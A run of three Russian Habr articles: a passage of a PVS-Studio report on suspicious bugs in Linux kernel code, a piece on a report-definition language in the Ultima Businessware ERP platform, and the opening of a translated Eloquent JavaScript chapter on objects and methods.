В результате, если передать в функцию нулевой указатель, то функция не вернёт статус (-ENODEV), а продолжит свою работу. Последствия могут быть непредсказуемы.
Важно следующее. Компилятор может удалить важную проверку указателя из плохо написанного кода. Т.е. существуют функции, которые только кажется, что проверяют указатели. На самом деле, они будут работать с нулевым указателем. Не знаю, можно ли это как-то использовать. Но, на мой взгляд, такую ситуацию вполне можно рассматривать как потенциальную уязвимость.
Ещё один подобный пример:
```
int wpa_set_keys(struct vnt_private *pDevice, void *ctx,
bool fcpfkernel) __must_hold(&pDevice->lock)
{
....
if (is_broadcast_ether_addr(¶m->addr[0]) ||
(param->addr == NULL)) {
....
}
```
Предупреждение PVS-Studio: V713 The pointer param->addr was utilized in the logical expression before it was verified against nullptr in the same logical expression. wpactl.c 333
Компилятор при оптимизации может сократить проверку до:
```
if (is_broadcast_ether_addr(¶m->addr[0]))
```
Ядро Linux большое. Так что предупреждений V595 было выдано более 200 штук. К своему стыду, я поленился их просматривать и выбрал только один пример для статьи. Остальные подозрительные места я предлагаю изучить кому-то из разработчиков. Я привожу их списком: [Linux-V595.txt](http://www.viva64.com/external-pictures/txt/Linux-V595.txt).
Да, далеко не все эти предупреждения указывают на реальную ошибку. Часто указатель точно не может быть равен нулю. Тем не менее, этот список стоит изучить. Почти наверняка можно найти пару десятков настоящих ошибок.
Найденные подозрительные места
------------------------------
Возможно, не все фрагменты кода, описанные в статье, содержат реальную ошибку. Однако, они крайне подозрительны и требуют пристального внимания для изучения.
### Некорректные логические условия
```
void b43legacy_phy_set_antenna_diversity(....)
{
....
if (phy->rev >= 2) {
b43legacy_phy_write(
dev, 0x0461, b43legacy_phy_read(dev, 0x0461) | 0x0010);
....
} else if (phy->rev >= 6)
b43legacy_phy_write(dev, 0x049B, 0x00DC);
....
}
```
Предупреждение PVS-Studio: V695 Range intersections are possible within conditional expressions. Example: if (A < 5) {… } else if (A < 2) {… }. Check lines: 2147, 2162. phy.c 2162
Второе условие никогда не выполняется. Для наглядности упростим код:
```
if ( A >= 2)
X();
else if ( A >= 6)
Y();
```
Как видите, не существует такого значения в переменной 'A', при котором будет вызвана функция Y().
Рассмотрим другие похожие случаи. В пояснении они не нуждаются.
```
static int __init scsi_debug_init(void)
{
....
if (scsi_debug_dev_size_mb >= 16)
sdebug_heads = 32;
else if (scsi_debug_dev_size_mb >= 256)
sdebug_heads = 64;
....
}
```
Предупреждение PVS-Studio: V695 Range intersections are possible within conditional expressions. Example: if (A < 5) {… } else if (A < 2) {… }. Check lines: 3858, 3860. scsi\_debug.c 3860
```
static ssize_t ad5933_store(....)
{
....
/* 2x, 4x handling, see datasheet */
if (val > 511)
val = (val >> 1) | (1 << 9);
else if (val > 1022)
val = (val >> 2) | (3 << 9);
....
}
```
Предупреждение PVS-Studio: V695 Range intersections are possible within conditional expressions. Example: if (A < 5) {… } else if (A < 2) {… }. Check lines: 439, 441. ad5933.c 441
Есть ещё парочка схожих ситуаций, которые не буду приводить, чтобы не делать статью излишне длинной:* V695 Range intersections are possible within conditional expressions. Example: if (A < 5) {… } else if (A < 2) {… }. Check lines: 1417, 1422. bnx2i\_hwi.c 1422
* V695 Range intersections are possible within conditional expressions. Example: if (A < 5) {… } else if (A < 2) {… }. Check lines: 4815, 4831. stv090x.c 4831
Теперь рассмотрим другую разновидность подозрительных условий.
```
static int dgap_parsefile(char **in)
{
....
int module_type = 0;
....
module_type = dgap_gettok(in);
if (module_type == 0 || module_type != PORTS ||
module_type != MODEM) {
pr_err("failed to set a type of module");
return -1;
}
....
}
```
Предупреждение PVS-Studio: V590 Consider inspecting the 'module\_type == 0 || module\_type != 68' expression. The expression is excessive or contains a misprint. dgap.c 6733
Я не знаком с кодом и у меня нет идей, как должна выглядеть эта проверка. Поэтому воздержусь от комментариев. Вот ещё одно похожее место: * V590 Consider inspecting the 'conc\_type == 0 || conc\_type != 65' expression. The expression is excessive or contains a misprint. dgap.c 6692
### «Вырви глаз»
В ходе изучения сообщений анализатора я встретил функцию name\_msi\_vectors(). Она хоть и короткая, но читать ее совершенно не хочется. Видимо, именно поэтому она содержит очень подозрительную строчку.
```
static void name_msi_vectors(struct ipr_ioa_cfg *ioa_cfg)
{
int vec_idx, n = sizeof(ioa_cfg->vectors_info[0].desc) - 1;
for (vec_idx = 0; vec_idx < ioa_cfg->nvectors; vec_idx++) {
snprintf(ioa_cfg->vectors_info[vec_idx].desc, n,
"host%d-%d", ioa_cfg->host->host_no, vec_idx);
ioa_cfg->vectors_info[vec_idx].
desc[strlen(ioa_cfg->vectors_info[vec_idx].desc)] = 0;
}
}
```
Предупреждение: V692 An inappropriate attempt to append a null character to a string. To determine the length of a string by 'strlen' function correctly, a string ending with a null terminator should be used in the first place. ipr.c 9409
Подозрительной является последняя строка:
```
ioa_cfg->vectors_info[vec_idx].
desc[strlen(ioa_cfg->vectors_info[vec_idx].desc)] = 0;
```
Сейчас я её упрощу и сразу станет понятно, что здесь что-то не так:
```
S[strlen(S)] = 0;
```
В таком действии нет никакого смысла. Ноль будет записан туда, где он уже находится. Есть подозрение, что хотели сделать что-то другое.
### Бесконечное ожидание
```
static int ql_wait_for_drvr_lock(struct ql3_adapter *qdev)
{
int i = 0;
while (i < 10) {
if (i)
ssleep(1);
if (ql_sem_lock(qdev,
QL_DRVR_SEM_MASK,
(QL_RESOURCE_BITS_BASE_CODE | (qdev->mac_index)
* 2) << 1)) {
netdev_printk(KERN_DEBUG, qdev->ndev,
"driver lock acquired\n");
return 1;
}
}
netdev_err(qdev->ndev,
"Timed out waiting for driver lock...\n");
return 0;
}
```
Предупреждение PVS-Studio: V654 The condition 'i < 10' of loop is always true. qla3xxx.c 149
Функция пытается залочить драйвер. Если это не получается, она ждёт 1 секунду и повторяет попытку. Всего должно быть сделано 10 попыток.
Но, на самом деле, будет бесконечное количество попыток. Причина в том, что переменная 'i' нигде не увеличивается.
### Неправильная информация об ошибке
```
static int find_boot_record(struct NFTLrecord *nftl)
{
....
if ((ret = nftl_read_oob(mtd, block * nftl->EraseSize +
SECTORSIZE + 8, 8, &retlen,
(char *)&h1) < 0) ) {
printk(KERN_WARNING "ANAND header found at 0x%x in mtd%d, "
"but OOB data read failed (err %d)\n",
block * nftl->EraseSize, nftl->mbd.mtd->index, ret);
continue;
....
}
```
Предупреждение PVS-Studio: V593 Consider reviewing the expression of the 'A = B < C' kind. The expression is calculated as following: 'A = (B < C)'. nftlmount.c 92
Если возникнет ошибка, функция должна распечатать о ней информацию. В том числе должен быть распечатан код ошибки. Но, на самом деле, будет распечатано (err 0) или (err 1), а не настоящий код ошибки.
Причина — программист запутался в приоритетах операции. В начале он хотел поместить результат работы функции nftl\_read\_oob() в переменную 'ret'. Затем он хочет сравнить эту переменную с 0. Если (ret < 0), то нужно распечатать сообщение об ошибке.
На самом деле, все работает не так. В начале результат работы функции nftl\_read\_oob() сравнивается с 0. Результатом сравнения является значение 0 или 1. Этот значение будет помещено в переменную 'ret'.
Таким образом, если функция nftl\_read\_oob() вернула отрицательное значение, то ret == 1. Будет выведено сообщение, но неправильное.
В условии видно, что используются дополнительные скобки. Неизвестно, были они написаны чтобы подавить предупреждение компилятора о присваивании внутри 'if' или чтобы явно указать последовательность операций. Если второе, то мы имеем дело с опечаткой — закрывающаяся скобка стоит не на своём месте. Правильно будет так:
```
if ((ret = nftl_read_oob(mtd, block * nftl->EraseSize +
SECTORSIZE + 8, 8, &retlen,
(char *)&h1)) < 0 ) {
```
### Подозрение на опечатку
```
int wl12xx_acx_config_hangover(struct wl1271 *wl)
{
....
acx->recover_time = cpu_to_le32(conf->recover_time);
acx->hangover_period = conf->hangover_period;
acx->dynamic_mode = conf->dynamic_mode;
acx->early_termination_mode = conf->early_termination_mode;
acx->max_period = conf->max_period;
acx->min_period = conf->min_period;
acx->increase_delta = conf->increase_delta;
acx->decrease_delta = conf->decrease_delta;
acx->quiet_time = conf->quiet_time;
acx->increase_time = conf->increase_time;
acx->window_size = acx->window_size; <<<---
....
}
```
Предупреждение PVS-Studio: V570 The 'acx->window\_size' variable is assigned to itself. acx.c 1728
Везде поля одной структуры копируются в поля другой структуры. И только в одном месте вдруг написано:
```
acx->window_size = acx->window_size;
```
Это ошибка? Или так и задумывалось? Я не могу дать ответ.
### Подозрительное восьмеричное число
```
static const struct XGI330_LCDDataDesStruct2 XGI_LVDSNoScalingDesData[] = {
{0, 648, 448, 405, 96, 2}, /* 00 (320x200,320x400,
640x200,640x400) */
{0, 648, 448, 355, 96, 2}, /* 01 (320x350,640x350) */
{0, 648, 448, 405, 96, 2}, /* 02 (360x400,720x400) */
{0, 648, 448, 355, 96, 2}, /* 03 (720x350) */
{0, 648, 1, 483, 96, 2}, /* 04 (640x480x60Hz) */
{0, 840, 627, 600, 128, 4}, /* 05 (800x600x60Hz) */
{0, 1048, 805, 770, 136, 6}, /* 06 (1024x768x60Hz) */
{0, 1328, 0, 1025, 112, 3}, /* 07 (1280x1024x60Hz) */
{0, 1438, 0, 1051, 112, 3}, /* 08 (1400x1050x60Hz)*/
{0, 1664, 0, 1201, 192, 3}, /* 09 (1600x1200x60Hz) */
{0, 1328, 0, 0771, 112, 6} /* 0A (1280x768x60Hz) */
^^^^
^^^^
};
```
Предупреждение PVS-Studio: V536 Be advised that the utilized constant value is represented by an octal form. Oct: 0771, Dec: 505. vb\_table.h 1379
Все числа в этой структуре заданы в десятичном формате. И вдруг встречается одно восьмеричное число: 0771. Анализатор это насторожило. И меня тоже.
Есть подозрение, что этот ноль написан для того, чтобы красиво выровнять столбик. Но тогда это явно некорректное значение.
### Подозрительная строка
```
static void sig_ind(PLCI *plci)
{
....
byte SS_Ind[] =
"\x05\x02\x00\x02\x00\x00"; /* Hold_Ind struct*/
byte CF_Ind[] =
"\x09\x02\x00\x06\x00\x00\x00\x00\x00\x00";
byte Interr_Err_Ind[] =
"\x0a\x02\x00\x07\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00";
byte CONF_Ind[] =
"\x09\x16\x00\x06\x00\x00\0x00\0x00\0x00\0x00";
^^^^^^^^^^^^^^^^^^^
....
}
```
Предупреждение PVS-Studio: V638 A terminal null is present inside a string. The '\0x00' characters were encountered. Probably meant: '\x00'. message.c 4883
В массивах содержатся некие магические значения. Подозрение вызывает содержимое массива CONF\_Ind[]. В нем чередуются нулевые символы с текстом «x00». Мне кажется, это опечатка и, на самом деле, должно быть написано так:
```
byte CONF_Ind[] =
"\x09\x16\x00\x06\x00\x00\x00\x00\x00\x00";
```
Т.е. '0' перед 'x' лишний и написан случайно. В результате «x00» интерпретируется как текст, а не как код символа.
### Подозрительное форматирование кода
```
static int grip_xt_read_packet(....)
{
....
if ((u ^ v) & 1) {
buf = (buf << 1) | (u >> 1);
t = strobe;
i++;
} else
if ((((u ^ v) & (v ^ w)) >> 1) & ~(u | v | w) & 1) {
....
}
```
Предупреждение PVS-Studio: V705 It is possible that 'else' block was forgotten or commented out, thus altering the program's operation logics. grip.c 152
Я не думаю, что здесь есть ошибка. Но код отформатирован очень плохо. Поэтому и привожу его в статье. Лучше лишний раз проверить.
### Неопределённое поведение в операциях сдвига
```
static s32 snto32(__u32 value, unsigned n)
{
switch (n) {
case 8: return ((__s8)value);
case 16: return ((__s16)value);
case 32: return ((__s32)value);
}
return value & (1 << (n - 1)) ? value | (-1 << n) : value;
}
```
Предупреждение PVS-Studio: V610 Undefined behavior. Check the shift operator '<<. The left operand '-1' is negative. hid-core.c 1016
Сдвиг отрицательных значений приводит к неопределённому поведению. Про это я много раз писал и не буду останавливаться на этом подробно. Тем, кто не знает в чём тут дело, предлагаю для ознакомления статью "[Не зная брода, не лезь в воду. Часть третья (про сдвиги)](http://www.viva64.com/ru/b/0142/)".
Предвижу возражение в духе: «но ведь работает!». Возможно и работает. Но, я думаю, ядро Linux это не то место, где можно полагаться на такой подход. Код лучше переписать.
Таких сдвигов весьма много, поэтому я собрал их в отдельный файл: [Linux-V610.txt](http://www.viva64.com/external-pictures/txt/Linux-V610.txt).
### Путаница с enum
Есть вот таких два enum:
```
enum iscsi_param {
....
ISCSI_PARAM_CONN_PORT,
ISCSI_PARAM_CONN_ADDRESS, <<<<----
....
};
enum iscsi_host_param {
ISCSI_HOST_PARAM_HWADDRESS,
ISCSI_HOST_PARAM_INITIATOR_NAME,
ISCSI_HOST_PARAM_NETDEV_NAME,
ISCSI_HOST_PARAM_IPADDRESS, <<<<----
ISCSI_HOST_PARAM_PORT_STATE,
ISCSI_HOST_PARAM_PORT_SPEED,
ISCSI_HOST_PARAM_MAX,
};
```
Обратите внимание на константу ISCSI\_PARAM\_CONN\_ADDRESS и ISCSI\_HOST\_PARAM\_IPADDRESS. Их названия похожи. Видимо, это и стало причиной путаницы.
Рассмотрим фрагмент кода:
```
int iscsi_conn_get_addr_param(
struct sockaddr_storage *addr,
enum iscsi_param param, char *buf)
{
....
switch (param) {
case ISCSI_PARAM_CONN_ADDRESS:
case ISCSI_HOST_PARAM_IPADDRESS: <<<<----
....
case ISCSI_PARAM_CONN_PORT:
case ISCSI_PARAM_LOCAL_PORT:
....
default:
return -EINVAL;
}
return len;
}
```
Предупреждение PVS-Studio: V556 The values of different enum types are compared: switch(ENUM\_TYPE\_A) { case ENUM\_TYPE\_B:… }. libiscsi.c 3501
Константа ISCSI\_HOST\_PARAM\_IPADDRESS не относится к enum iscsi\_param. Скорее всего это опечатка, и должна использоваться константа ISCSI\_PARAM\_CONN\_ADDRESS.
Аналогичные предупреждения PVS-Studio:* V556 The values of different enum types are compared: switch(ENUM\_TYPE\_A) { case ENUM\_TYPE\_B:… }. svm.c 1360
* V556 The values of different enum types are compared: switch(ENUM\_TYPE\_A) { case ENUM\_TYPE\_B:… }. vmx.c 2690
* V556 The values of different enum types are compared: switch(ENUM\_TYPE\_A) { case ENUM\_TYPE\_B:… }. request.c 2842
* V556 The values of different enum types are compared: switch(ENUM\_TYPE\_A) { case ENUM\_TYPE\_B:… }. request.c 2868
### Странный цикл
Здесь я не смогу показать фрагмент кода. Фрагмент большой, и я не знаю, как его сократить и красиво отформатировать. Поэтому я напишу псевдокод.
```
void pvr2_encoder_cmd ()
{
do {
....
if (A) break;
....
if (B) break;
....
if (C) continue;
....
if (E) break;
....
} while(0);
}
```
Цикл выполняется 1 раз. Есть подозрение, что такая конструкция создана для того, чтобы обойтись без оператора goto. Если что-то пошло не так, вызывается оператор 'break', и начинают выполняться операторы, расположенные после цикла.
Меня смущает, что в одном месте написан оператор 'continue', а не 'break'. При этом работает оператор 'continue', как 'break'. Поясню.
Вот что говорит стандарт:
§6.6.2 in the standard: «The continue statement (...) causes control to pass to the loop-continuation portion of the smallest enclosing iteration-statement, that is, to the end of the loop.» (Not to the beginning.)
Таким образом, после вызова оператора 'continue' будет проверено условие (0), и цикл завершится так как условие ложно.
Возможно 2 варианта.1. Код корректен. Оператор 'continue' должен прерывать цикл. Тогда я рекомендую заменить его для единообразия на 'break', чтобы он не путал разработчиков, которые будут работать с этим кодом в дальнейшем.
2. Оператор 'continue' должен по задумке программиста возобновлять цикл. Тогда код некорректен и его следует переписать.
### Copy-Paste ошибка
```
void dm_change_dynamic_initgain_thresh(
struct net_device *dev, u32 dm_type, u32 dm_value)
{
....
if (dm_type == DIG_TYPE_THRESH_HIGH)
{
dm_digtable.rssi_high_thresh = dm_value;
}
else if (dm_type == DIG_TYPE_THRESH_LOW)
{
dm_digtable.rssi_low_thresh = dm_value;
}
else if (dm_type == DIG_TYPE_THRESH_HIGHPWR_HIGH) <<--
{ <<--
dm_digtable.rssi_high_power_highthresh = dm_value; <<--
} <<--
else if (dm_type == DIG_TYPE_THRESH_HIGHPWR_HIGH) <<--
{ <<--
dm_digtable.rssi_high_power_highthresh = dm_value; <<--
} <<--
....
}
```
Предупреждение PVS-Studio: V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 1755, 1759. r8192U\_dm.c 1755
Код писался с помощью Copy-Paste и в одном блоке текста забыли заменить:* DIG\_TYPE\_THRESH\_HIGHPWR\_HIGH на DIG\_TYPE\_THRESH\_HIGHPWR\_LOW
* rssi\_high\_power\_highthresh на rssi\_high\_power\_lowthresh
Плюс прошу разработчиков посмотреть сюда:* V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 1670, 1672. rtl\_dm.c 1670
* V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 530, 533. ioctl.c 530
### Повторная инициализация
Есть странные места, где переменной два раза подряд присваивают разные значения. Думаю, стоит проверить эти участки кода.
```
static int saa7164_vbi_fmt(struct file *file, void *priv,
struct v4l2_format *f)
{
/* ntsc */
f->fmt.vbi.samples_per_line = 1600; <<<<----
f->fmt.vbi.samples_per_line = 1440; <<<<----
f->fmt.vbi.sampling_rate = 27000000;
f->fmt.vbi.sample_format = V4L2_PIX_FMT_GREY;
f->fmt.vbi.offset = 0;
f->fmt.vbi.flags = 0;
f->fmt.vbi.start[0] = 10;
f->fmt.vbi.count[0] = 18;
f->fmt.vbi.start[1] = 263 + 10 + 1;
f->fmt.vbi.count[1] = 18;
return 0;
}
```
Предупреждение PVS-Studio: V519 The 'f->fmt.vbi.samples\_per\_line' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 1001, 1002. saa7164-vbi.c 1002
```
static int saa7164_vbi_buffers_alloc(struct saa7164_port *port)
{
....
/* Init and establish defaults */
params->samplesperline = 1440;
params->numberoflines = 12; <<<<----
params->numberoflines = 18; <<<<----
params->pitch = 1600; <<<<----
params->pitch = 1440; <<<<----
params->numpagetables = 2 +
((params->numberoflines * params->pitch) / PAGE_SIZE);
params->bitspersample = 8;
....
}
```
Предупреждения:* V519 The 'params->numberoflines' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 118, 119. saa7164-vbi.c 119
* V519 The 'params->pitch' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 120, 121. saa7164-vbi.c 121
Заключение
----------
В любом большом проекте можно найти какие-то ошибки. Ядро Linux не стало исключением. Однако, разовые проверки кода статическим анализатором является неправильным способом его применения. Да, они позволяют написать вот такую рекламную статью, но приносят мало пользы проекту.
Используйте статический анализ регулярно, и вы сэкономите массу времени, обнаруживая ряд ошибок на самом раннем этапе их возникновения. Защити свой проект от багов с помощью статического анализатора!

Предлагаю всем желающим попробовать [PVS-Studio](http://www.viva64.com/ru/pvs-studio/) на своих проектах. Анализатор работает в среде Windows. Если кто-то хочет использовать его при разработке крупных Linux приложений, то [напишите нам](http://www.viva64.com/ru/about-feedback/), и мы обсудим возможные варианты заключения контракта по адаптации PVS-Studio для ваших проектов и задач.
Эта статья на английском
------------------------
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [PVS-Studio dives into Linux insides (3.18.1)](http://www.viva64.com/en/b/0299/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio и CppCat, версия 2014](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/247271/ | null | ru | null |
# Готовим отчетность для совета директоров за 20 минут
Продолжу рассказ о возможностях [платформы Ultima Businessware](http://www.ultimabusinessware.com/). Сегодня — о нашем средстве для подготовки специальной отчетности. Средство это действительно возникло как ответ на необходимость оперативно получать отчет в привычном для руководителей высшего звена виде. И первые отчеты сделанные с его помощью были P&L и Balance.
Для лучшего понимания этой статьи очень полезно прочитать мою статью [о устройстве системы](http://habrahabr.ru/company/ultima/blog/243743/) и [небольшую вводную из документации](http://www.ultimabusinessware.com/architecture/) у нас на сайте.
На всякий случай попробую коротко повторить необходимый минимум.
Данные о измеримых показателях мы храним в так называемых итогах. В каком-то смысле это аналог куба из OLAP. Или регистра для знакомых с 1С. У итога есть измерения и переменные. Итоги изменяют свое значение *транзакциями*, которые генерируются документами. Все транзакции сохраняются, и можно вычислить состояние итога на любой момент времени. Транзакция в свою очередь содержит измерения и дельту для каждой из переменных.
На основе описания итога система может построить произвольный отчет. Данные можно сгруппировать по измерениям (или связанным справочникам), а каждая переменная раскладывается на 4 компоненты: Входящий и исходящий остаток (значение переменной на начало и конец периода) и дебет и кредит (сумма положительных и отрицательных дельт).
Например, в системе есть итог Реализация с измерениями клиент, товар, склад и переменными количество и сумма.
Соответственно, из него мы знаем, сколько товара какому клиенту и с какого склада продали и по какой цене (если быть точным, то и с какой себестоимостью и с какой прибылью). Второй важный итог — Затраты с измерением статья затрат и переменной сумма. В простейшем случае этих двух итогов достаточно, чтобы построить отчет о прибылях и убытках (P&L).
Отчет о прибылях и убытках имеет совершенно конкретный вид в МСФО. Соответственно, требуется средство для преобразования данных из итогов в заданный вид. Это, конечно, легко сделать с помощью печатной формы, но мы захотели иметь возможность разворачивать статьи этого отчета. А для этого у нас уже есть форма анализа итогов! Это значит, надо описать, какие преобразования надо провести с итогами и как объединить переменные и измерения различных итогов. Великолепно с такой реляционной алгеброй справляется SQL, но мы хотели дать возможность настраивать такие отчеты самим пользователям системы. Этот механизм мы назвали виртуальными итогами.
Итак, вот пример описания отчета о прибылях и убытках:
```
// dimensions and variables
dim AgentID (Agent): ru(Контрагент)
dim CostItemID (CostItem): ru(Статья затрат)
dim OfficeID (Office): ru(Офис)
dim FrcID (FRC): ru(ЦФО)
var Amount: ru(Сумма)
// calculated groups
group Income: ru(Доходы)
var Amount
total Expense: -Amount.Sub
total Sale: -Amount.Sub
end
group Outcome: ru(Расходы)
var Amount
total Expense: Amount.Add
end
group Profit: ru(Прибыль)
no details
var Amount
group Income: Amount
group Outcome: -Amount
end
```
Да, этот отчет описывается на синтетическим языком. Как показала практика, в текстовом виде это делать удобнее, чем в любом (придуманном нами) конструкторе.
Итак, поскольку мы описываем новый итог, то в начале перечисляются измерения и переменные этого итога.
Dim соответственно dimension название измерения, далее в скобках указывается справочник, из которого берутся значения для данного измерения и наконец локализация.
Аналогично описываются переменные, тут она одна — Amount.
Примитивный отчет о прибылях и убытках должен иметь вид
Итого:
Доход:
Расход:
Соответственно в группу Доход мы включаем дебет составляющую переменной Amount итогов Sale (Реализация) и Expense(Затраты).
В группу расход попадают все положительные затраты.
И наконец группа Прибыль состоит из (суммы) двух групп Расход (с обратным знаком) и доход.
В результате, система генерирует такую форму для настройки отчета:

И вот такой будет результат:

Однако, мы ведь добавили измерения к этому итогу, давайте посмотрим, какие документы сформировали эти цифры:

Аналогично, можем дробить отчет по статьям затрат и прочим измерениям.
Для упрощения синтаксиса пришлось пойти по большое число соглашений. Например, по умолчанию измерения сопоставляются просто по совпадению наименований.
Рассмотрим более сложный пример. Есть итог, на котором происходит конвертация валюты и, соответственно копится убыток от операций конвертации. Этот убыток мы (как топ-менеджеры) хотим рассматривать как статью затрат убытки от конвертации. Однако, в итоге конвертация нет ни одно из измерений нашего итога. Не беда, из можно задать:
```
group Outcome: ru(Расходы)
var Amount
total Expense: Amount.Add
total Convertation: Amount
value CostItemID: 192
value OfficeID: none
value FrcID: none
value AgentID: none
end
```
Зафиксировав таким образом статью затрат мы можем увидеть убыток от операций по конвертации на соответствующей строчке статьи затрат.
Синтаксис позволяет накладывать фильтры. Например, можно сделать группу «Баланс поставщиков» в которую будут входить только контрагенты, лежащие в папке поставщики. Фильтр задается ключевым словом filter и далее задается измерение и условие фильтрации.
Однако, иногда встречаются условия, невыразимые в рамках этого простого языка запросов и тогда его можно расширить за счет предикатов. Предикат в данном случае — формулируемое разработчиком выражение на SQL которое можно интегрировать в язык описания виртуального итога. Для примера — создать группу по итогу с балансами контрагентов, куда попадут только те, у кого есть неоплаченные заказы с учетом товарных кредитов и отсрочек платежа.
Я не ставлю целью подробно описать весь механизм и синтаксис языка в этой статье (для этого есть документация). Однако, надеюсь пролить свет на возможности системы и удобство разработки. Описанные механизмы позволяют обходится без сторонних средств анализа данных, что значительно сокращает бюджет внедрения. Но главное — оперативный и скольугодно детализированный доступ к данным у аналитиков и руководства компанией. Это реальное конкурентное преимущество! | https://habr.com/ru/post/259923/ | null | ru | null |
# Выразительный JavaScript: Тайная жизнь объектов
#### Содержание
* [Введение](http://habrahabr.ru/post/240219/)
* [Величины, типы и операторы](http://habrahabr.ru/post/240223/)
* [Структура программ](http://habrahabr.ru/post/240225/)
* [Функции](http://habrahabr.ru/post/240349/)
* [Структуры данных: объекты и массивы](http://habrahabr.ru/post/240813/)
* [Функции высшего порядка](http://habrahabr.ru/post/241155/)
* [Тайная жизнь объектов](http://habrahabr.ru/post/241587/)
* [Проект: электронная жизнь](http://habrahabr.ru/post/241776/)
* [Поиск и обработка ошибок](http://habrahabr.ru/post/242609/)
* [Регулярные выражения](http://habrahabr.ru/post/242695/)
* [Модули](http://habrahabr.ru/post/243273/)
* [Проект: язык программирования](http://habrahabr.ru/post/243277/)
* [JavaScript и браузер](http://habrahabr.ru/post/243311/)
* [Document Object Model](http://habrahabr.ru/post/243815/)
* [Обработка событий](http://habrahabr.ru/post/244041/)
* [Проект: игра-платформер](http://habrahabr.ru/post/244405/)
* [Рисование на холсте](http://habrahabr.ru/post/244545/)
* [HTTP](http://habrahabr.ru/post/245145/)
* [Формы и поля форм](http://habrahabr.ru/post/245731/)
* [Проект: Paint](http://habrahabr.ru/post/245767/)
* [Node.js](http://habrahabr.ru/post/245775/)
* [Проект: веб-сайт по обмену опытом](http://habrahabr.ru/post/246331/)
* [Песочница для кода](http://eloquentjavascript.net/code)
*Проблема объектно-ориентированных языков в том, что они тащат с собой всё своё неявное окружение. Вам нужен был банан – а вы получаете гориллу с бананом, и целые джунгли впридачу.
Джо Армстронг, в интервью Coders at Work*
Термин «объект» в программировании сильно перегружен значениями. В моей профессии объекты – стиль жизни, тема священных войн и любимое заклинание, не теряющий своей магической силы.
Стороннему человеку всё это непонятно. Начнём же с краткой истории объектов как концепции в программировании.
#### История
Эта история, как большинство историй о программировании, начинается с проблемы сложности. Одна из идей говорит, что сложность можно сделать управляемой, разделив её не небольшие части, изолированные друг от друга. Эти части стали называть объектами.
Объект – твёрдая скорлупа, скрывающая липкую сложность внутри, и вместо неё предлагающая нам несколько ручек настройки и контактов (вроде методов), представляющих интерфейс, посредством которого объект нужно использовать. Идея в том, что интерфейс относительно прост, и при работе с ним позволяет игнорировать все сложные процессы, происходящие внутри объекта.
*Простой интерфейс может прятать много сложного*
Для примера представьте объект, обеспечивающий интерфейс к участку экрана. С его помощью можно рисовать фигуры или выводить текст на этот участок, но при этом все детали, касающиеся превращения текста или фигур в пиксели, скрыты. У вас есть набор методов, к примеру drawCircle, и это всё, что вам нужно знать для использования такого объекта.
Такие идеи получили развитие в 70-80 годах, а в 90-х их вынесла на поверхность рекламная волна – революция объектно-ориентированного программирования. Внезапно большой клан людей объявил, что объекты – это правильный способ программирования. А всё, что не имеет объектов, является устаревшей ерундой.
Такой фанатизм всегда приводит к куче бесполезной чуши, и с тех пор идёт что-то вроде контрреволюции. В некоторых кругах объекты вообще имеют крайне плохую репутацию.
Я предпочитаю рассматривать их с практической, а не идеологической точки зрения. Есть несколько полезных идей, в частности инкапсуляция (различие между внутренней сложностью и внешней простотой), которые были популяризованы объектно-ориентированной культурой. Их стоит изучать.
Эта глава описывает довольно эксцентричный подход JavaScript к объектам, и то, как они соотносятся с классическими объектно-ориентированными техниками.
#### Методы
Методы – свойства, содержащие функции. Простой метод:
```
var rabbit = {};
rabbit.speak = function(line) {
console.log("Кролик говорит '" + line + "'");
};
rabbit.speak("Я живой.");
// → Кролик говорит 'Я живой.'
```
Обычно метод должен что-то сделать с объектом, через который он был вызван. Когда функцию вызывают в виде метода – как свойство объекта, например object.method() – специальная переменная this в её теле будет указывать на вызвавший её объект.
```
function speak(line) {
console.log("А " + this.type + " кролик говорит '" + line + "'");
}
var whiteRabbit = {type: "белый", speak: speak};
var fatRabbit = {type: "толстый", speak: speak};
whiteRabbit.speak("Ушки мои и усики, " + "я же наверняка опаздываю!");
// → А белый кролик говорит ' Ушки мои и усики, я же наверняка опаздываю!'
fatRabbit.speak("Мне бы сейчас морковочки.");
// → А толстый кролик говорит 'Мне бы сейчас морковочки.'
```
Код использует ключевое слово this для вывода типа говорящего кролика.
